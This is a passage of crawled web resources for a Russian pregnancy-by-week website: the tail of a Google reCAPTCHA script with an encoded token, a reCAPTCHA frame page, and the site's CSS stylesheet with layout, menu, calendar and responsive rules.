jEkvTBcQMXE9AVDDgEjCssOZwp3CkMKVKcOZwrPDr8O1VH7DnkDDolzDtcKLBcOvworDiMK8w4/CpsKZKD0cwqR1w4bDum1ow6TCsMKRw6hlw6kRw4TDucKYWxbCrFTDv8OGw5wgw6svOsKKw5/[base64]/Dv8OROAwyJXzCiMKYw4bCpUnCt8OLCsOvIMO8cyTDv8KrRcORNcKFZzjClkgfd07CnsOyNMKiw6bDpcK5KMKWw7MOw61BwoPDjB8gXAHDukzClBdjKcOXLsKnQMOLOsKbFMKFwoUBw4rDtxXCnsO0XMKUw6HCu2/CksK9wo8KXBUIw60qw53DhCnDtUzDkAZuFsKSPcOVwpFHEsK4wqM/W03Cpl50woTCsy/DgGcnFxLDpsKENcOVJcKgwoRYwoNefsOkLDtcwrHDo8OJw6XCkcKHKUs7DsO/M8KNw5/DjsKKB8O8IcKSwqhFPMOITsO4X8ObGMOyXcKmwqjDoR4swpFJaMO0X3cZMcKvw5rDiEDCmDB+w5LDkFvDgcKkwp7Diz/DqsOZwoHDrsKvacOeFHDCp8OJNMK1Ch9PQ25xaB3ComJZw5jDpXTDrDXCv8OvCcOaQEoYdWvDkcKWw50mBCLDmMO8wq7DjMO5w6EhNsOowoJJUMO/bsOdX8OXw6vDtcKwHnfCvjtJSVcDwrsiSMOKVgRAb8KGwrDCu8OIw7hXaMOUwp3DrBYkwpfDlsOzw77Co8KLwrN2w5vDk3LCsCDDoMKJw7XDocOqwqzDsMKKwrTCvsKvAUYTEsKDw7RnwrY4b1LCj1jCo8OFw4rCm8OBNcOBw4LCi8OIWBMraFIzTsKOEMOiw5jDkj/CgQczw47Ck8KJw7jCmCnDq3nCnQPCpCHDvzotw5lbwq1Sw7EOwofDiTRPw45uw4rDvsOtEsKKwooGYMKsw73DgT3ChGJGRlJWGsO3a0vDn8Kew41/bSDChsKeacOaOApWw49yHCpmakcQwo96T38Tw5gswoBnQcOaw7BYf8ONwrfCj11ie8KYwqPCssOvYsOoY8OYcXzDv8Omwogmw59/[base64]/DiT3DmG8aKMOzw5/Dv8O0DS/CgsKXBMODw7IGZ17CmVcvw47Cq10Nw45Pwo18wr3CkMKxwpTDqi4Dwo3DrxVTGMKTKTs7dsOaJktrwqIow68+cBTDl17CrsO1w55Fw4fDt8OSw4RAw6Bww7Z7wrzCtsOPdcOTGAdkSx3CksKEwpsHw7zDt8OawqYrDiluQVcYw7dPcMO6w4wubMKzWTQewqjCjMOjwp/DgnBnwqojwrzCihzDkGV6JsKGw4vDlcKOwphhN0fDlivDhcK9wrxAwqo3w4Vxwpogwrt2dhTCgTADcBQLKMKfRXrDlsOZKErCuHUaOXJPw6UHwo/CpHUGwrxXAAbCqG9Jw7HDhidKw4vDjQvDrwAfZMOPw5nDoXcbwozDujVlw41Hf8K/aMKgS8K4OcKOacKzGGs2w5N3w7/CiSkpFCI8wrfCr8K7EDhFw7fDi1wZwqozw7zDjQ/Ckx3Dt1vDg8OuF8KWw5c5w5Ehw75JfMO/wonChg5eQsO5LUHDt1vCkcOkYUHCtDJaQFopYcK6LBkjwrUwwrPDuHcQw6PDlcKRwpvDmTUfVcO7wrTDqMKOwq9dwp9YFWgNMH3CrgDDqCnDnH3CrsKpMsKvwp/DlQ7Cgn8Pw70GGsKXM1fDqcKnw4bCgsOSKMKzRkMuwp1Hw58/wqc1w4JeFMKTVF41Bm0kXMOXSH3CpsKJwrdmwpPDu1N9w4ITw7oGwo1hR2dSOkIEdcOvci7CuXbDq8KeAVlow6nDtcObw5RKw63DqhIDbU1qw6fCt8OLScOJEsKvwrV/UU3CtDDCrmlqwqtNPsKQw5bDhsK/K8K1alLDjcOcZcOwJ8KTPXfCq8Otw4TCrAPDqylAwo88ZMKuw50Yw43CuMK0DxrCrMK9w4MfaUFCw40MO0xgw5o4W8OJwrjChsKvdXhoDwjDucKow7/DplbDo8O4XsKnDXHDksK9VGzCqhcRZDM2GMKFwpPDjMOywoDDrBpBJ8OyFg3Cjkkdw5Z2wqfDgsONOi13Z8KeRsOrKkvDjRXCvsO+PWkvQHEqw5fDpErDkSXCtSzDssKgHMKFNsKuwqzCjcOOJD9iwpvCu8OBNwAxw5bDgMOfw4rDrMOsOsOmS3hS\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22pWHHgNWJ7vmkvQcK1nt4B/BDiqHGsAArVewx1hygxq0\\u003d\x22,0,0,null,1,1768939036171,0,0,[241,220,178],null,[99,32,104,195,50],\x22RC-UW4NwcpXxlVZuQ\x22,null,null,null,null,null,\x220dAFcWeA6uhIkZswOZpKbS_3IMETQQQMTKqcAjaeJCORzg_ZjOj7HbSkbO_p4uy-lSZgQN1LlbXqwwCGTh07kdsx4dyfoVhFsh7A\x22,1769021836121]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aJmwipqLuOHqIyT2ZOSqPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935438228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/style.css?v=20160405-4
body_size: 6217
content:
@media screen and (max-width: 1080px) {

    /** Style Rules here **/

}

.gsc-input {
}

.searchgo {
    width: 300px;
    position: absolute;
    right: 0
}


.calendar-ber .title-cal {
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px;
}

.calendar-ber {
    font-family: 'BigSoftieFat';
    width: 940px;
    height: 70px;
    background: url(../images/click-img.png) no-repeat 157px bottom, #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    bottom: 0;
}

.select-ned {
    color: #084162;
    font-size: 13px;
    font-family: 'GloberBoldFree';
    padding-left: 7px;
}

.calendar-ber .nedels a {
    font-family: 'GloberBoldFree';
}

.calendar-ber .nedels {

    background-color: #fff;
    position: absolute;
    top: 3px;
    border-radius: 3px;
    right: 3px;
    width: 760px;
    text-align: center;
    padding: 3px 0 0px;
}

.calendar-ber .nedels > div {
    width: 36px;
    float: left;
}

.calendar-ber .one a {
    color: #377aa1
}

.calendar-ber .two a {
    color: #fbac49
}

.calendar-ber .three a {
    color: #89c7c2
}

.calendar-ber .mes {
    position: absolute;
    bottom: 0;
    margin: 0;
    right: 0;
}

.calendar-ber .mes li {
    font-family: 'GloberBoldFree';
    color: #fff;
    list-style: none;
    float: left;
    width: 85px;
    text-align: center;
    font-size: 14px;
}

.trim {
    width: 770px;
    position: absolute;
    top: -30px;
    font-size: 16px;
    right: 0;
    text-align: center;
    font-family: 'Nokia_Sans_S60_Regular';
}

.trim div {
    float: left;
    width: 33%;
}

.trim div:nth-child(1) a {
    color: #377aa1
}

.trim div:nth-child(2) a {
    color: #fbac49
}

.trim div:nth-child(3) a {
    color: #89c7c2
}

article, embed, footer, header, nav, section {
    display: block;
}

html {
    width: 100%;
}

body {
    font: 12px/20px Arial, Helvetica, sans-serif;
    color: #7a9fb8;
    min-width: 1080px;

}

.indent-bottom5 ul li, .indent-bottom5 ol li {
    color: black;
    font-size: 16px;
}

.indent-bottom5 ol li {
    list-style: decimal;
}

.indent-bottom5 ul li {
    list-style: disc;
}

h4 {
    color: #000;
    font-size: 13px;
}

.logo {
    position: absolute;
    top: 0;
}

.main {
    width: 1080px;
    padding: 0;
    margin: 0 auto;
    position: relative;
}

header {
    width: 100%;
    position: relative;
    z-index: 999;
    padding: 5px 0 0;
    height: 233px;
    /*background: url(../images/logo.png) no-repeat;*/
}

h1 {
    font: 32px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h2 {
    font: bold 18px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h1 a:hover {
    text-decoration: none;
}

.navigation {
    background: #EFF7F6;
    width: 818px;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    position: absolute;
    top: 80px;
    right: 0;
    height: 60px;
}

nav {
    position: relative;
    z-index: 999;
    float: right;
    padding-right: 20px;

}

.menu > li {
    float: left;
    position: relative;
    font: bold 16px/17px "PT Sans",Tahoma,Arial,sans-serif;
    margin-left: 10px;
}

.menu > li > a {
    display: block;
    color: #377aa1;
    text-decoration: none;
    cursor: pointer;
    height: 56px;
    overflow: hidden;
    padding-left: 4px;
    margin: -8px 0 -1px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;

}

.menu > li > a .right {
    display: block;
    padding-right: 4px;
    background: right -999em no-repeat;
}

.menu > li > a .tail {
    display: block;
    padding: 23px 5px 17px;
    background: left -999em repeat-x;
}

.menu > li > a:hover,
li.sfHover > a {
    color: #0782d5;
    text-decoration: underline;
    background-position: left top;
}

li a.active .right, .menu > li > a:hover .right, li.sfHover > a .right {
    background-position: right top;
}

li a.active .tail, .menu > li > a:hover .tail, li.sfHover > a .tail {
    background-position: center top;
}

.menu li:hover {
    visibility: inherit;
}

.menu li li > a:hover,
li li.sfHover > a,
.menu li li li a:hover {
    color: #3fb7fd;
    text-decoration: none;
}

.menu li:hover ul, li.sfHover ul {
    left: 0px;
    top: 47px;
    z-index: 999;
}

ul.menu li:hover li ul, li.sfHover li ul {
    top: -999em;
}

ul.menu li li:hover ul, li li.sfHover ul {
    left: 198px;
    top: -15px;
    z-index: 9999;
}

ul.menu li li:hover li ul, li li.sfHover li ul {
    top: -999em;
}

li.current a, .pagination li a:hover {
    background-position: 0 0;
}

#content {
    width: 100%;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 78px 0 29px;
}

#page1 #content {
    padding: 10px 0 29px;
}

a {
    color: #7a9fb8;
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.button:hover {
    background-position: center -53px;
    background-color: #0672bc;
    border-color: #0678c2;
    color: #fff;
    text-decoration: none;
}

p, .p3-1 {
    margin-bottom: 18px;
    font-size: 16px;
    color: #000;
}

.p1-1 {
    margin-bottom: 8px;
}

.p2-1 {
    margin-bottom: 13px;
}

.p3 {
    margin-bottom: 15px;
    background-color: #E9F5FC;
    color: #000;
    padding: 10px 10px 20px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.p4 {
    margin-bottom: 10px;
}

.p6 {
    margin-bottom: 30px;
}

h3 {
    font: normal 22px Helvetica, sans-serif;
    color: #000;
    border-bottom: 1px solid #d8eefb;
    padding-bottom: 8px;
}

h3.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h1.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h6 {
    font: normal 17px/23px Arial, Helvetica, sans-serif;
    color: #3fb7fd;
}

h6 a:hover {
    text-decoration: none;
    color: #0675bf;
}

img, iframe {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

blockquote {
    width: 100%;
    background: 0 0 no-repeat #edf7fd;
    /*font: 12px/20px Arial, Helvetica, sans-serif;*/
    font: italic 400 30px/36px Georgia;
    color: #7a9fb8;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}



.quote-content {
    background: 21px 96px no-repeat;
    padding: 14px 19px 21px;
}

blockquote h3 {
    border-bottom: none;
    padding-bottom: 0;
}

.quote-caption a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.wrapper {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.box1 {
    background: 0 0 no-repeat #e4f3fb;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box1 .indents {
    padding: 15px 20px 1px;
}

.box2 {
    background: 0 0 no-repeat #ebf4f9;
    font: 12px/18px Arial, Helvetica, sans-serif;
    color: #fff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box2 h3 {
    border-bottom: none;
    padding-bottom: 0;
    color: #fff;
}

.box2 a {
    color: #70ebfd;
    text-decoration: underline;
}

.box2 a:hover {
    text-decoration: none;
}

.list-1 li {
    font: 12px Arial, Helvetica, sans-serif;
    color: #0675bf;
    border-bottom: 1px solid #d8eefb;
    padding: 0 0 9px 20px;
    margin-bottom: 8px;
}

.list-1 a {
    color: #0675bf;
}

.list-1 a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.list-3 a:hover {
    text-decoration: none;
    color: #0897cf;
}

.indent-top2 {
    padding-top: 0;
}

.indent-bottom5 {
    padding-bottom: 25px;
}

#contact-form textarea {
    width: 514px;
    height: 222px;
    overflow: auto;
    resize: none;
}

footer .column {
    display: inline-block;
    margin: 0 18px 20px;
}

footer .footer {
    min-height: 55px;
    background-color: #d7e9f3;
    border-top: 2px solid #cee0eb;
    position: absolute;
    width: 100%;
}

footer .footer .mapes {
    float: left;
    margin-top: 8px;
}

footer .footer .wrapper {
    text-align: right;
    margin: 6px 0px;
}

footer .footer .wrapper > div {
    display: inline;
}

#ok_shareWidget, .sharevk {
    display: inline-block;
}

.social {
    padding-bottom: 24px;
}

.sharevk img {
    border-radius: 100px;
    width: 30px;
    height: 30px;
}

footer li {
    padding-bottom: 8px;
}

footer li a {
    font-family: 'GloberBold';
    color: #377aa1
}

footer h2 {
    font-family: 'SansRoundedBold';
    text-decoration: underline;
}

footer {
    width: 100%;
    background: #e0eef8;
    padding-bottom: 50px;
}

footer .border-top {
    border-top: 1px solid #d8eefb;
}

footer .indent-top {
    padding-top: 27px;
}

.footer-menu {
    float: left;
    overflow: hidden;
}

.footer-menu li {
    float: left;
    font: 14px/17px Arial, Helvetica, sans-serif;
    margin-right: 28px;
}

.footer-menu a {
    color: #0673bc;
}

.footer-menu a:hover, a.active {
    text-decoration: none;
    color: #3fb7fd;
}

.footer-text {
    float: right;
    text-align: right;
    font: 12px/15px Arial, Helvetica, sans-serif;
    color: #509ed2;
    padding-top: 2px;
    padding-right: 3px;
}

.footer-text span {
    display: inline-block;
    margin-right: 18px;
}

.footer-text a {
    color: #509ed2;
    text-decoration: none;
}

.footer-text a:hover {
    text-decoration: underline;
}

div.indents a {
    font-size: 18px;
}

div.indents1 a {
    font-size: 12px;
}

div.indents1 {
    padding: 15px 20px 21px;
}

.search_1 {
    display: block;
    margin: 8px 35px 0px 10px;
    padding: 4px;
    width: 250px;
    border: 3px solid #e4f3fb;
    border-radius: 3px;
    color: #6C6C6C;
    transition: all 0.4s ease-out;
}

.search_1:focus {
    outline: none;
    border-color: #0678c1;
}

.search {
    margin-left: -405px;
}

/*�������� ���*/
div.gsc-control-cse,
div.gsc-control-cse div,
div.gsc-control-cse span,
div.gsc-control-cse form,
div.gsc-control-cse table,
div.gsc-control-cse tr,
div.gsc-control-cse td,
div.gsc-control-cse input {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
}

div.gsc-control-cse table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*���� � ������*/
div.gsc-control-cse {
    background: transparent;
}

/*��������� ����*/
input.gsc-input {
    /*  display: block !important;
     margin: 8px 30px 0px 100px !important;
      padding: 4px !important;
      width: 250px !important;*/
    border: 1px solid #e4f3fb !important;
    border-radius: 3px !important;
    padding: 3px 0 !important;
    /* color: #6C6C6C !important;
     transition: all 0.4s ease-out !important;*/
}

/*
input.gsc-input:focus {
 background: #FFF !important;
 outline: 0 !important;
}

.indent-bottom5 li{
font-size: 14px;
color: #4069B0;
}

/*������ ������*/
input.gsc-search-button {

    font: normal normal 0px sans-serif !important;
    color: transparent !important;
    height: 25px !important;
    width: 25px !important;
    min-width: 25px !important;
    margin-left: -35px !important;
    margin-top: 5px !important;
}

input.gsc-search-button:hover {

    border: 1px solid #EF5757;
    cursor: pointer;
}

/*������ ������� ����������*/
div.gsc-clear-button {
    display: none !important;
}

.site_css {
    display: none;
}

.email_css {
    display: none;
}

.reset:hover {
    text-decoration: none;
}

.indents1 li {
    border-bottom: 1px dotted #E0E0E0;
    padding-bottom: 5px;
    padding-top: 5px;
}

.questions span {
    color: #000;
    font-size: 14px;
}

.questions {
    border: 1px dotted #066EB8;
    width: 100%;
}

.question_section {
    width: 100%;
}

.questions td {
    padding: 10px;
}

.questions a {
    font-size: 14px;
    text-decoration: underline;
}

.questions .quest_title {
    font-size: 20px;
    color: #066EB8;
    text-decoration: underline;
}

.questions .quest_title:hover {
    font-size: 20px;
    text-decoration: none;
}

.filter_quest {
    text-align: left;
    font-size: 14px;
    color: #066EB8;
}

.filter_quest td {
    padding: 5px;
}

legend {
    font-size: 13px;
    color: #066EB8 !important;
}

fieldset {
    border: 1px solid #066EB8;
}

.answers_read {
    text-decoration: underline;
}

.answers_read:hover {
    text-decoration: none;
}

.send_question {
    padding: 13px;
    border: 1px outset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.send_question:hover {
    padding: 13px;
    border: 1px inset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.cate td {
    padding: 6px;
}

#last_forum ul li {
    padding-bottom: 5px;
    font-size: 14px;
}

.search_region {
    padding: 13px;
    border: 1px outset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.search_region:hover {
    padding: 13px;
    border: 1px inset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.roddom_map {
    float: right;
    color: #000;
}

.roddom_map:hover {
    text-decoration: none;
}

/************************* PAGINATION **************************************/
.paginationTG {
    float: left;
    font: 12px Tahoma, Verdana, Arial, "Trebuchet MS", Helvetica, sans-serif;
    color: #3d3d3d;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}

.paginationTG ul {
    margin: 0;
    padding: 0;
}

.paginationTG li {
    list-style-type: none;
    display: inline;
    padding-bottom: 1px;
}

.paginationTG a, .paginationTG a:visited {
    padding: 5px 8px;
    text-decoration: none;
    background-color: inherit;
    color: #0191D0;
    font-weight: bold;
}

.paginationTG a:hover, .paginationTG a:active {
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
    text-decoration: none;
}

.paginationTG li.currentpage {
    font-weight: bold;
    padding: 5px 10px;
    background-color: inherit;
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.paginationTG li.disablepage {
    padding: 0 5px;
    border: 1px solid #929292;
    color: #929292;
}

.paginationTG li.nextpage {
    font-weight: bold;
}

body {

}

.wrapper {

}

#content {
    background: none;
}

/*------------BEGIN adaptive styles ----*/

.navbar-toggle {
    display: none;
    background: url("../images/click-img.png") no-repeat scroll 87px bottom #6cb7e3;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 24px;
    color: #fff;
    width: 100px;
    line-height: 42px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.navbar-toggle.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    color: #fff;
}

.calendar-ber__mob__wrapper {
    display: none;
    width: auto;
    right: 10px;
    left: 10px;
    bottom: auto;
    top: 124px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: auto;
    background: transparent;
    position: absolute;
}

.calendar-ber__mob__wrapper .hidden-box {
    background: #fbadba;
    display: none;
    height: auto;
    left: 0;
    padding: 15px 10px 0;
    position: absolute;
    right: 0;
    top: 50px;
    width: auto;
    -moz-border-radius: 5px 0 5px 5px;
    -webkit-border-radius: 5px 0 5px 5px;
    border-radius: 5px 0 5px 5px;
}

.calendar-ber__mob__wrapper .title-cal {
    background: url("../images/click-img.png") no-repeat scroll 157px bottom #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.calendar-ber__mob__wrapper .title-cal.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

.calendar-ber__mob__item {
    position: relative;
    margin-bottom: 10px;
    padding-top: 25px;
    height: 80px;
}

.calendar-ber__mob__item:after,
.calendar-ber__mob .weeks-box:after {
    content: "";
    display: table;
    clear: both;
}

.calendar-ber__mob__mes {
    width: 60px;
}

.calendar-ber__mob__mes li {
    display: block;
    margin: 4px 0;
    color: #fff;
}

.calendar-ber__mob__mes li a {
    display: block;
    color: #fff;
}

.calendar-ber__mob {
    position: absolute;
    top: 0;
    right: 0;
    left: 70px;
    width: auto;
}

.calendar-ber__mob .weeks-box {
    background: #fff;
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

.calendar-ber__mob .weeks-box > div {
    width: 25%;
    float: left;
    text-align: center;
}

.calendar-ber__mob__title {
    font-family: "Nokia_Sans_S60_Regular";
    font-size: 16px;
    display: block;
    line-height: 22px;
    text-align: center;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    background: #fff;
}

.calendar-ber__mob__title.one,
.calendar-ber__mob .weeks-box .one a {
    color: #377aa1;
}

.calendar-ber__mob__title.two,
.calendar-ber__mob .weeks-box .two a {
    color: #fbac49;
}

.calendar-ber__mob__title.three,
.calendar-ber__mob .weeks-box .three a {
    color: #89c7c2;
}

@media screen and (max-width: 1100px) {
    body {
        min-width: 320px;
        width: 100%;
    }

    .main {
        width: 100%;
    }

    .container_12,
    .container_12 .grid_6,
    .container_12 .grid_3 {
        width: 100% !important;
    }

    .container_12 .grid_3 {
        margin-top: 30px;
    }

    .container_12 .grid_3 > div {
        float: none !important;
        /*padding: 0 0 10px!important;*/
    }

    .container_12 .grid_6,
    .container_12 .grid_3 {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        padding-left: 0 !important;
        padding-right: 0;
    }

    .wrapper {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0 10px;
        width: 100%;
    }

    .navigation {
        right: 10px;
        width: 720px;
    }

    .navigation nav {
        padding-right: 0;
        float: none;
    }

    .navigation nav .menu > li {
        margin-left: 5px;
    }

    .navigation nav .menu > li > a {
        padding-left: 0;
    }

    .calendar-ber {
        right: 10px;
    }

    .grid_3 > .grid_3 {
        padding-left: 0 !important;
        margin-top: 0;
    }

    #google_ads_frame1 {
        width: 260px !important;
    }

    .container_12 .grid_12 {
        width: 100% !important;
    }

    header {
        background-size: 465px;
    }

    .calendar-ber {
        width: 740px;
    }

    .calendar-ber .nedels > div {
        width: 26px;
    }

    .calendar-ber .nedels {
        width: 550px;
    }

    .calendar-ber .mes li {
        width: 62px;
    }

    .trim {
        width: 545px;
    }

    .navigation {
        width: 385px;
        top: 65px;
    }

    .menu > li > a {
        height: 27px;
        margin: 0;
    }

    .menu > li > a .tail {
        padding: 5px 5px 7px;
    }

    /*.container_12 .grid_3 > div:first-child,
    .container_12 .grid_3 > div:nth-child(2),
    .container_12 .grid_3 > div:nth-child(3){
        text-align: center;
        overflow: hidden;
    }
*/
    .adsbygoogle {
        overflow: hidden;
        width: 100% !important;
    }

    .logo img {
        height: 170px;
    }

}

@media screen and (min-width: 768px) {
    .navigation nav {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {

    header {
        background-size: contain;
        max-height: 233px;
        height: auto;
        min-height: 190px;
    }

    .logo img {
        height: 195px;
    }

    header > div:first-child {
        top: 70px;
        width: 160px !important;
    }

    .calendar-ber__mob__wrapper {
        display: block;
    }

    .calendar-ber {
        display: none;
    }

    .container_12 .grid_6 p img {
        float: none !important;
        display: block !important;
        margin: 10px auto !important;
        max-width: 100%;
        height: auto !important;
    }

    .container_12 .grid_6 p span {
        display: inline-block;
    }

    .grid_3 > .grid_3 {
        width: 260px !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navigation {
        right: 200px;
        top: 124px;
        width: auto;
    }

    .navigation nav {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        padding: 5px 0;
        background: #6cb7e3;
        -moz-border-radius: 5px 0 5px 5px;
        -webkit-border-radius: 5px 0 5px 5px;
        border-radius: 5px 0 5px 5px;
        width: 215px;
    }

    .menu > li {
        float: none;
        display: block;
        line-height: 22px;
    }

    .navigation nav .menu > li {
        margin: 0 0 5px;
    }

    .navigation nav .menu > li > a {
        margin: 0;
        padding: 0 10px;
        height: 22px;
        color: #fff;
    }

    .navigation nav .menu > li > a:hover {
        color: #fff;
    }

    .menu > li > a .tail {
        padding: 0 !important;
    }

    .menu > li > a .right {
        padding-right: 0;
    }

    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        display: block;
        width: 100% !important;
    }

    .container_12 .grid_6 p object embed {
        width: 100%;
        height: 100%;
    }

    .filter_quest,
    .filter_quest > tbody,
    .filter_quest > tbody tr,
    .filter_quest > tbody tr td {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter_quest.right-btn {
        position: relative;
        padding-top: 60px;
    }

    .filter_quest.right-btn tr:first-child td:first-child {
        width: 50%;
    }

    .filter_quest.right-btn tr:first-child td:last-child {
        width: auto;
        height: auto;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        text-align: center;
    }

    .filter_quest.right-btn tr:first-child td {
        min-height: auto;
    }

    .filter_quest > tbody tr td {
        float: left;
        width: 50%;
        padding: 5px 0;
    }

    .filter_quest tr:first-child td:first-child {
        width: 100%;
        height: auto;
    }

    .filter_quest tr:first-child td {
        min-height: 50px;
    }

    .filter_quest input,
    .filter_quest select {
        width: 95%;
        margin: 0 auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cate,
    .cate > tbody,
    .cate > tbody tr,
    .cate > tbody tr td {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .cate tr:after {
        color: #6cb7e3;
        content: "***";
        display: block;
        font-size: 22px;
        text-align: center;
        width: 100%;
    }

    .cate tr:last-child:after {
        display: none;
    }

    .cate img {
        display: block;
        width: 250px;
        margin: 0 auto;
    }

    .paginationTG {
        margin-bottom: 30px;
        text-align: center;
    }

    .paginationTG li {
        padding: 5px 0;
        display: inline-block;
    }

    img.alignleft.size-full {
        display: block;
        height: auto;
        width: 100%;
    }

}

@media screen and (max-width: 479px) {
    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        max-width: 320px;
        max-height: 200px;
        margin: 0 auto;
    }

    .navbar-toggle {
        left: 0;
    }

    .navigation {
        left: 10px;
        right: 10px;
    }

    .navigation nav {
        width: 100%;
        -moz-border-radius: 0 5px 5px 5px;
        -webkit-border-radius: 0 5px 5px 5px;
        border-radius: 0 5px 5px 5px;
    }

    table tr td input,
    table tr td textarea {
        width: 100% !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #simplemodal-container {
        height: 275px !important;
        left: 10px !important;
        right: 10px;
        width: auto !important;
    }

    .cate img {
        width: 100%;
        max-width: 290px;
    }

    .logo img {
        height: auto;
        width: 100%;
    }
}

/*services*/
h1.new_h1 {
    border: medium none;
    color: #fdbfcc;
